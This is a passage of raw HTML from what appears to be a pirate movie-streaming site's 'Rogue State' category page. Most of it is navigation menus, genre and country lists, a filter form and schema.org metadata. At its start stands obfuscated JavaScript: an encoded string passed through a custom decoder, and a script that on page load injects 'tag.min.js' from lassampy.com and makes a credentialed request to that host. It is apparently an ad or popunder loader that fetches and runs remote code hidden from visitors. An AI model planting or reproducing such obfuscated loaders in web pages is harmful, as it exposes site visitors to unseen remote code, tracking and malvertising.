#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+.J.*+7r6rE-.p+l66o6.*.B+.D:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+.4.U.4+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;29',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,x,s,e,o){s.src='//'+d+'/tag.min.js';x.withCredentials=true;x.open('GET','//'+d+'/5/'+z+'/?oo=1&aab=1',!0);s.onerror=x.onerror=E;s.onload=x.onload=g;x.send();(document.body||document.documentElement).appendChild(s);function g(){o=this.response?JSON.parse(this.response):o;o&&window.kkp4a5x5tv&&window.kkp4a5x5tv(o);}function E(){e&&e();e=null;}})('lassampy.com',5269849,new XMLHttpRequest(),document.createElement('script'),_gvmuf)</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Corporation",
  "name": "Watch Free Movies and TV Shows Online HD | FMovies",
  "alternateName": "FMovies",
  "url": "https://fmovies.hn/",
  "logo": "https://fmovies.hn/images/group_17/theme_1/logo-light.png",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "",
    "contactType": "technical support",
    "contactOption": "TollFree",
    "areaServed": "US",
    "availableLanguage": "en"
  },
  "sameAs": [
    "https://twitter.com/fmovieshn",
    "https://about.me/fmovieshn/",
    "https://www.pinterest.com/fmovieshn/",
    "https://fmovieshn.tumblr.com/",
    "https://www.reddit.com/user/fmovieshn",
    "https://vimeo.com/fmovieshn",
    "https://www.flickr.com/people/fmovieshn/",
    "https://flipboard.com/@fmovieshn/",
    "https://www.deviantart.com/fmovieshn"
  ]
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "EntertainmentBusiness",
  "name": "Watch Free Movies and TV Shows Online HD | FMovies",
  "image": "https://fmovies.hn/images/group_17/theme_1/logo-light.png",
  "@id": "https://fmovies.hn/",
  "url": "https://fmovies.hn/",
  "telephone": "",
  "priceRange": "Free",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "2317 U St, Sacramento, CA 95818, USA",
    "addressLocality": "Sacramento",
    "addressRegion": "CA",
    "postalCode": "95818",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 38.563501,
    "longitude": -121.4801849
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://twitter.com/fmovieshn",
    "https://about.me/fmovieshn/",
    "https://www.pinterest.com/fmovieshn/",
    "https://fmovieshn.tumblr.com/",
    "https://www.reddit.com/user/fmovieshn",
    "https://vimeo.com/fmovieshn",
    "https://www.flickr.com/people/fmovieshn/",
    "https://flipboard.com/@fmovieshn/",
    "https://www.deviantart.com/fmovieshn"
  ] 
}
</script>


</head>
<body>
<div id="app">
    <div style="display: none">
    
        <h1>Watch Latest Rogue State Movies Online | Fmovies</h1>
    
    
</div>
    
<div id="sidebar_menu_bg"></div>
<div id="sidebar_menu">
    <button class="btn btn-radius btn-sm btn-secondary toggle-sidebar"><i class="fa fa-angle-left mr-2"></i>Close menu
    </button>
    <ul class="nav sidebar_menu-list">
        <li class="nav-item active"><a class="nav-link" href="/"
                                       title="Home">Home</a></li>
        <li class="nav-item"><a class="nav-link" href="javascript:void(0)"
                                title="Genre">Genre</a>
            <div class="toggle-submenu" data-toggle="collapse" data-target="#sidebar_subs_genre" aria-expanded="false"
                 aria-controls="sidebar_subs_genre"><i class="more-less fa fa-plus-square"></i></div>
            <div class="collapse multi-collapse sidebar_menu-sub" id="sidebar_subs_genre">
                <ul class="nav sub-menu">
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/action"
                                                title="Action">Action</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/action-adventure"
                                                title="Action &amp; Adventure">Action &amp; Adventure</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/adventure"
                                                title="Adventure">Adventure</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/animation"
                                                title="Animation">Animation</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/biography"
                                                title="Biography">Biography</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/comedy"
                                                title="Comedy">Comedy</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/crime"
                                                title="Crime">Crime</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/documentary"
                                                title="Documentary">Documentary</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/drama"
                                                title="Drama">Drama</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/family"
                                                title="Family">Family</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/fantasy"
                                                title="Fantasy">Fantasy</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/history"
                                                title="History">History</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/horror"
                                                title="Horror">Horror</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/kids"
                                                title="Kids">Kids</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/music"
                                                title="Music">Music</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/mystery"
                                                title="Mystery">Mystery</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/news"
                                                title="News">News</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/reality"
                                                title="Reality">Reality</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/romance"
                                                title="Romance">Romance</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/sci-fi-fantasy"
                                                title="Sci-Fi &amp; Fantasy">Sci-Fi &amp; Fantasy</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/science-fiction"
                                                title="Science Fiction">Science Fiction</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/soap"
                                                title="Soap">Soap</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/talk"
                                                title="Talk">Talk</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/thriller"
                                                title="Thriller">Thriller</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/tv-movie"
                                                title="TV Movie">TV Movie</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/war"
                                                title="War">War</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/war-politics"
                                                title="War &amp; Politics">War &amp; Politics</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/western"
                                                title="Western">Western</a></li>
                    
                </ul>
                <div class="clearfix"></div>
            </div>
        </li>
        <li class="nav-item"><a class="nav-link" href="javascript:void(0)"
                                title="Country">Country</a>
            <div class="toggle-submenu" data-toggle="collapse" data-target="#sidebar_subs_country" aria-expanded="false"
                 aria-controls="sidebar_subs_country"><i class="more-less fa fa-plus-square"></i></div>
            <div class="collapse multi-collapse sidebar_menu-sub" id="sidebar_subs_country">
                <ul class="nav sub-menu">
                    
                        <li class="nav-item"><a class="nav-link" href="/country/AR"
                                                title="Argentina">Argentina</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/AU"
                                                title="Australia">Australia</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/AT"
                                                title="Austria">Austria</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/BE"
                                                title="Belgium">Belgium</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/BR"
                                                title="Brazil">Brazil</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/CA"
                                                title="Canada">Canada</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/CN"
                                                title="China">China</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/CZ"
                                                title="Czech Republic">Czech Republic</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/DK"
                                                title="Denmark">Denmark</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/FI"
                                                title="Finland">Finland</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/FR"
                                                title="France">France</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/DE"
                                                title="Germany">Germany</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/HK"
                                                title="Hong Kong">Hong Kong</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/HU"
                                                title="Hungary">Hungary</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/IN"
                                                title="India">India</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/IE"
                                                title="Ireland">Ireland</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/IL"
                                                title="Israel">Israel</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/IT"
                                                title="Italy">Italy</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/JP"
                                                title="Japan">Japan</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/LU"
                                                title="Luxembourg">Luxembourg</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/MX"
                                                title="Mexico">Mexico</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/NL"
                                                title="Netherlands">Netherlands</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/NZ"
                                                title="New Zealand">New Zealand</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/NO"
                                                title="Norway">Norway</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/PL"
                                                title="Poland">Poland</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/RO"
                                                title="Romania">Romania</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/RU"
                                                title="Russia">Russia</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/ZA"
                                                title="South Africa">South Africa</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/KR"
                                                title="South Korea">South Korea</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/ES"
                                                title="Spain">Spain</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/SE"
                                                title="Sweden">Sweden</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/CH"
                                                title="Switzerland">Switzerland</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/TW"
                                                title="Taiwan">Taiwan</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/TH"
                                                title="Thailand">Thailand</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/GB"
                                                title="United Kingdom">United Kingdom</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/US"
                                                title="United States of America">United States of America</a></li>
                    
                </ul>
                <div class="clearfix"></div>
            </div>
        </li>
        <li class="nav-item"><a class="nav-link" href="/movie"
                                title="Movies">Movies</a></li>
        <li class="nav-item"><a class="nav-link" href="/tv-show"
                                title="TV Shows">TV Shows</a></li>
        <li class="nav-item"><a class="nav-link" href="/top-imdb"
                                title="Top IMDB">Top IMDB</a></li>
        <li class="nav-item"><a class="nav-link" href="/android-movies-apk" title="Android App">Android App</a></li>
    </ul>
    <div class="clearfix"></div>
</div>

    <div id="wrapper">
        <div id="header">
    <div class="container">
        <div class="mobile-button" id="mobile_menu"><i class="fa fa-list"></i></div>
        <div class="mobile-button" id="mobile_search"><i class="fa fa-search"></i></div>
        <a href="/" id="logo" title="Fmovies">
            <img src="/images/group_17/theme_1/logo.png?v=0.1" alt="Logo">
        </a>
        <!--Begin: Menu-->
        <div id="header_menu">
            <ul class="nav header_menu-list">
                <li class="nav-item"><a href="/home" title="Home">Home</a></li>
                <li class="nav-item"><a href="javascript:void(0)"
                                        title="Genre">Genre</a>
                    <div class="header_menu-sub" style="display: none">
                        <ul class="sub-menu">
                            
                                <li><a href="/genre/action" title="Action">
                                        Action
                                    </a></li>
                            
                                <li><a href="/genre/action-adventure" title="Action &amp; Adventure">
                                        Action &amp; Adventure
                                    </a></li>
                            
                                <li><a href="/genre/adventure" title="Adventure">
                                        Adventure
                                    </a></li>
                            
                                <li><a href="/genre/animation" title="Animation">
                                        Animation
                                    </a></li>
                            
                                <li><a href="/genre/biography" title="Biography">
                                        Biography
                                    </a></li>
                            
                                <li><a href="/genre/comedy" title="Comedy">
                                        Comedy
                                    </a></li>
                            
                                <li><a href="/genre/crime" title="Crime">
                                        Crime
                                    </a></li>
                            
                                <li><a href="/genre/documentary" title="Documentary">
                                        Documentary
                                    </a></li>
                            
                                <li><a href="/genre/drama" title="Drama">
                                        Drama
                                    </a></li>
                            
                                <li><a href="/genre/family" title="Family">
                                        Family
                                    </a></li>
                            
                                <li><a href="/genre/fantasy" title="Fantasy">
                                        Fantasy
                                    </a></li>
                            
                                <li><a href="/genre/history" title="History">
                                        History
                                    </a></li>
                            
                                <li><a href="/genre/horror" title="Horror">
                                        Horror
                                    </a></li>
                            
                                <li><a href="/genre/kids" title="Kids">
                                        Kids
                                    </a></li>
                            
                                <li><a href="/genre/music" title="Music">
                                        Music
                                    </a></li>
                            
                                <li><a href="/genre/mystery" title="Mystery">
                                        Mystery
                                    </a></li>
                            
                                <li><a href="/genre/news" title="News">
                                        News
                                    </a></li>
                            
                                <li><a href="/genre/reality" title="Reality">
                                        Reality
                                    </a></li>
                            
                                <li><a href="/genre/romance" title="Romance">
                                        Romance
                                    </a></li>
                            
                                <li><a href="/genre/sci-fi-fantasy" title="Sci-Fi &amp; Fantasy">
                                        Sci-Fi &amp; Fantasy
                                    </a></li>
                            
                                <li><a href="/genre/science-fiction" title="Science Fiction">
                                        Science Fiction
                                    </a></li>
                            
                                <li><a href="/genre/soap" title="Soap">
                                        Soap
                                    </a></li>
                            
                                <li><a href="/genre/talk" title="Talk">
                                        Talk
                                    </a></li>
                            
                                <li><a href="/genre/thriller" title="Thriller">
                                        Thriller
                                    </a></li>
                            
                                <li><a href="/genre/tv-movie" title="TV Movie">
                                        TV Movie
                                    </a></li>
                            
                                <li><a href="/genre/war" title="War">
                                        War
                                    </a></li>
                            
                                <li><a href="/genre/war-politics" title="War &amp; Politics">
                                        War &amp; Politics
                                    </a></li>
                            
                                <li><a href="/genre/western" title="Western">
                                        Western
                                    </a></li>
                            
                        </ul>
                        <div class="clearfix"></div>
                    </div>
                </li>
                <li class="nav-item"><a href="javascript:void(0)"
                                        title="Country">Country</a>
                    <div class="header_menu-sub" style="display: none">
                        <ul class="sub-menu">
                            
                                <li><a href="/country/AR" title="Argentina">
                                        Argentina
                                    </a></li>
                            
                                <li><a href="/country/AU" title="Australia">
                                        Australia
                                    </a></li>
                            
                                <li><a href="/country/AT" title="Austria">
                                        Austria
                                    </a></li>
                            
                                <li><a href="/country/BE" title="Belgium">
                                        Belgium
                                    </a></li>
                            
                                <li><a href="/country/BR" title="Brazil">
                                        Brazil
                                    </a></li>
                            
                                <li><a href="/country/CA" title="Canada">
                                        Canada
                                    </a></li>
                            
                                <li><a href="/country/CN" title="China">
                                        China
                                    </a></li>
                            
                                <li><a href="/country/CZ" title="Czech Republic">
                                        Czech Republic
                                    </a></li>
                            
                                <li><a href="/country/DK" title="Denmark">
                                        Denmark
                                    </a></li>
                            
                                <li><a href="/country/FI" title="Finland">
                                        Finland
                                    </a></li>
                            
                                <li><a href="/country/FR" title="France">
                                        France
                                    </a></li>
                            
                                <li><a href="/country/DE" title="Germany">
                                        Germany
                                    </a></li>
                            
                                <li><a href="/country/HK" title="Hong Kong">
                                        Hong Kong
                                    </a></li>
                            
                                <li><a href="/country/HU" title="Hungary">
                                        Hungary
                                    </a></li>
                            
                                <li><a href="/country/IN" title="India">
                                        India
                                    </a></li>
                            
                                <li><a href="/country/IE" title="Ireland">
                                        Ireland
                                    </a></li>
                            
                                <li><a href="/country/IL" title="Israel">
                                        Israel
                                    </a></li>
                            
                                <li><a href="/country/IT" title="Italy">
                                        Italy
                                    </a></li>
                            
                                <li><a href="/country/JP" title="Japan">
                                        Japan
                                    </a></li>
                            
                                <li><a href="/country/LU" title="Luxembourg">
                                        Luxembourg
                                    </a></li>
                            
                                <li><a href="/country/MX" title="Mexico">
                                        Mexico
                                    </a></li>
                            
                                <li><a href="/country/NL" title="Netherlands">
                                        Netherlands
                                    </a></li>
                            
                                <li><a href="/country/NZ" title="New Zealand">
                                        New Zealand
                                    </a></li>
                            
                                <li><a href="/country/NO" title="Norway">
                                        Norway
                                    </a></li>
                            
                                <li><a href="/country/PL" title="Poland">
                                        Poland
                                    </a></li>
                            
                                <li><a href="/country/RO" title="Romania">
                                        Romania
                                    </a></li>
                            
                                <li><a href="/country/RU" title="Russia">
                                        Russia
                                    </a></li>
                            
                                <li><a href="/country/ZA" title="South Africa">
                                        South Africa
                                    </a></li>
                            
                                <li><a href="/country/KR" title="South Korea">
                                        South Korea
                                    </a></li>
                            
                                <li><a href="/country/ES" title="Spain">
                                        Spain
                                    </a></li>
                            
                                <li><a href="/country/SE" title="Sweden">
                                        Sweden
                                    </a></li>
                            
                                <li><a href="/country/CH" title="Switzerland">
                                        Switzerland
                                    </a></li>
                            
                                <li><a href="/country/TW" title="Taiwan">
                                        Taiwan
                                    </a></li>
                            
                                <li><a href="/country/TH" title="Thailand">
                                        Thailand
                                    </a></li>
                            
                                <li><a href="/country/GB" title="United Kingdom">
                                        United Kingdom
                                    </a></li>
                            
                                <li><a href="/country/US" title="United States of America">
                                        United States of America
                                    </a></li>
                            
                        </ul>
                        <div class="clearfix"></div>
                    </div>
                </li>
                <li class="nav-item"><a href="/movie" title="Movies">Movies</a>
                </li>
                <li class="nav-item"><a href="/tv-show"
                                        title="TV Shows">TV Shows</a></li>
                <li class="nav-item"><a href="/top-imdb"
                                        title="Top IMDB">Top IMDB</a></li>
                <li class="nav-item"><a href="/android-movies-apk" title="Android App">Android App</a></li>
            </ul>
            <div class="clearfix"></div>
        </div>
        <!--End: Menu-->
        <div id="search">
            <div class="search-content">
                <form @submit="search">
                    <div class="search-submit">
                        <div class="search-icon"><i class="fa fa-search"></i></div>
                    </div>
                    <input v-model="keyword" type="text" class="form-control search-input" autocomplete="off"
                           name="keyword" placeholder="Enter keywords...">
                </form>
                <div class="nav search-result-pop search-suggest"></div>
            </div>
        </div>
        <div id="header_right">
            <div id="user-slot"></div>
        </div>
        <div class="clearfix"></div>
    </div>
</div>

        <!--Begin: Main-->
        <div id="main-wrapper">
            <div class="container">
                <!--Begin: Section film list-->
                <section class="block_area block_area_category">
                    <div class="block_area-header">
                        <div class="float-left bah-heading mr-4">
                            <h2 class="cat-heading">Rogue State</h2>
                        </div>
                        <div class="float-right bah-filter">
                            <a data-toggle="collapse" href="#cate-filter" role="button" aria-expanded="false"
                               aria-controls="cate-filter"
                               class="btn btn-sm btn-in-headcat btn-radius btn-light collapsed"><i
                                        class="fa fa-filter mr-2"></i>Filter</a>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    
<div id="cate-filter" class="category_filter collapse">
    <div class="category_filter-content">
        <div class="row">
            <div class="col-md-12 col-lg-6 col-xl-6">
                <div class="cfc-item">
                    <div class="ni-head">Type:</div>
                    <div class="ni-list">
                        <div class="form-check form-check-inline">
                            <div class="custom-control custom-radio">
                                <input class="custom-control-input" type="radio" id="type-all" name="type"
                                       value="all" checked>
                                <label class="custom-control-label" for="type-all">All</label>
                            </div>
                        </div>
                        <div class="form-check form-check-inline">
                            <div class="custom-control custom-radio">
                                <input class="custom-control-input" type="radio" id="type-movie" name="type"
                                       value="movie" >
                                <label class="custom-control-label" for="type-movie">Movies</label>
                            </div>
                        </div>
                        <div class="form-check form-check-inline">
                            <div class="custom-control custom-radio">
                                <input class="custom-control-input" type="radio" id="type-tv" name="type"
                                       value="tv" >
                                <label class="custom-control-label" for="type-tv">TV Shows</label>
                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
            </div>
            <div class="col-md-12 col-lg-6 col-xl-6">
                <div class="cfc-item">
                    <div class="ni-head">Quality:</div>
                    <div class="ni-list">
                        <div class="form-check form-check-inline">
                            <div class="custom-control custom-radio">
                                <input class="custom-control-input" type="radio" id="quality-all" name="quality"
                                       value="all" checked>
                                <label class="custom-control-label" for="quality-all">All</label>
                            </div>
                        </div>
                        <div class="form-check form-check-inline">
                            <div class="custom-control custom-radio">
                                <input class="custom-control-input" type="radio" id="quality-hd" name="quality"
                                       value="HD" >
                                <label class="custom-control-label" for="quality-hd">HD</label>
                            </div>
                        </div>
                        <div class="form-check form-check-inline">
                            <div class="custom-control custom-radio">
                                <input class="custom-control-input" type="radio" id="quality-sd" name="quality"
                                       value="SD" >
                                <label class="custom-control-label" for="quality-sd">SD</label>
                            </div>
                        </div>
                        <div class="form-check form-check-inline">
                            <div class="custom-control custom-radio">
                                <input class="custom-control-input" type="radio" id="quality-cam" name="quality"
                                       value="CAM" >
                                <label class="custom-control-label" for="quality-cam">CAM</label>
                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
            </div>
            <div class="col-md-12 col-lg-12 col-xl-12">
                <div class="cfc-item">
                    <div class="ni-head">Released:</div>
                    <div class="ni-list">
                        <div class="form-check form-check-inline">
                            <div class="custom-control custom-radio">
                                <input class="custom-control-input" type="radio" id="release-all" name="release_year"
                                       value="all" checked>
                                <label class="custom-control-label" for="release-all">All</label>
                            </div>
                        </div>
                        
                        
                            <div class="form-check form-check-inline">
                                <div class="custom-control custom-radio">
                                    <input class="custom-control-input" type="radio" id="release-2026"
                                           name="release_year" 
                                           value="2026">
                                    <label class="custom-control-label" for="release-2026">2026</label>
                                </div>
                            </div>
                        
                            <div class="form-check form-check-inline">
                                <div class="custom-control custom-radio">
                                    <input class="custom-control-input" type="radio" id="release-2025"
                                           name="release_year" 
                                           value="2025">
                                    <label class="custom-control-label" for="release-2025">2025</label>
                                </div>
                            </div>
                        
                            <div class="form-check form-check-inline">
                                <div class="custom-control custom-radio">
                                    <input class="custom-control-input" type="radio" id="release-2024"
                                           name="release_year" 
                                           value="2024">
                                    <label class="custom-control-label" for="release-2024">2024</label>
                                </div>
                            </div>
                        
                            <div class="form-check form-check-inline">
                                <div class="custom-control custom-radio">
                                    <input class="custom-control-input" type="radio" id="release-2023"
                                           name="release_year" 
                                           value="2023">
                                    <label class="custom-control-label" for="release-2023">2023</label>
                                </div>
                            </div>
                        
                            <div class="form-check form-check-inline">
                                <div class="custom-control custom-radio">
                                    <input class="custom-control-input" type="radio" id="release-2022"
                                           name="release_year" 
                                           value="2022">
                                    <label class="custom-control-label" for="release-2022">2022</label>
                                </div>
                            </div>
                        
                        <div class="form-check form-check-inline">
                            <div class="custom-control custom-radio">
                                <input class="custom-control-input" type="radio" id="release-older"
                                       name="release_year" 
                                       value="older-2022">
                                <label class="custom-control-label" for="release-older">Older</label>
                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
            </div>
            <div class="clearfix"></div>
        </div>
        <div class="cfc-item">
            <div class="ni-head">Genre:</div>
            <div class="ni-list">
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="10" 
                                   id="genre-10">
                            <label class="custom-control-label" for="genre-10">Action</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="24" 
                                   id="genre-24">
                            <label class="custom-control-label" for="genre-24">Action &amp; Adventure</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="18" 
                                   id="genre-18">
                            <label class="custom-control-label" for="genre-18">Adventure</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="3" 
                                   id="genre-3">
                            <label class="custom-control-label" for="genre-3">Animation</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="37" 
                                   id="genre-37">
                            <label class="custom-control-label" for="genre-37">Biography</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="7" 
                                   id="genre-7">
                            <label class="custom-control-label" for="genre-7">Comedy</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="2" 
                                   id="genre-2">
                            <label class="custom-control-label" for="genre-2">Crime</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="11" 
                                   id="genre-11">
                            <label class="custom-control-label" for="genre-11">Documentary</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="4" 
                                   id="genre-4">
                            <label class="custom-control-label" for="genre-4">Drama</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="9" 
                                   id="genre-9">
                            <label class="custom-control-label" for="genre-9">Family</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="13" 
                                   id="genre-13">
                            <label class="custom-control-label" for="genre-13">Fantasy</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="19" 
                                   id="genre-19">
                            <label class="custom-control-label" for="genre-19">History</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="14" 
                                   id="genre-14">
                            <label class="custom-control-label" for="genre-14">Horror</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="27" 
                                   id="genre-27">
                            <label class="custom-control-label" for="genre-27">Kids</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="15" 
                                   id="genre-15">
                            <label class="custom-control-label" for="genre-15">Music</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="1" 
                                   id="genre-1">
                            <label class="custom-control-label" for="genre-1">Mystery</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="34" 
                                   id="genre-34">
                            <label class="custom-control-label" for="genre-34">News</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="22" 
                                   id="genre-22">
                            <label class="custom-control-label" for="genre-22">Reality</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="12" 
                                   id="genre-12">
                            <label class="custom-control-label" for="genre-12">Romance</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="31" 
                                   id="genre-31">
                            <label class="custom-control-label" for="genre-31">Sci-Fi &amp; Fantasy</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
